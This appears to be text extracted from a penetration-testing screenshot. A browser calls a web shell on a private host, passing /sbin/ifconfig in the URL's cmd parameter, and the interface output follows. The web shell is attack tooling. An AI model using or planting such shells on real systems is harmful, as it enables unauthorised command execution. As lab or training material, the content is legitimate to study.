 Editing Wired connection 1
172.16.50.3/shell.php?cmd=%2
Not secure | 172.16.50.3/shell.php?cmd=%2Fsbin%2Fifconfig
Execute
ens192: flags=4163  mtu 1500
        inet 172.16.50.3  netmask 255.255.255.248  broadcast 172.16.50.7
        inet6 fe80::250:56ff:fea1:49ad  prefixlen 64  scopeid 0x20
        ether 00:50:56:a1:49:ad  txqueuelen 1000  (Ethernet)
        RX packets 921878  bytes 938481943 (895.0 MiB)
        RX errors 0  dropped 17  overruns 0  frame 0
        TX packets 560370  bytes 99310301 (94.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 175  bytes 32822 (32.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 175  bytes 32822 (32.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
/sbin/ifconfig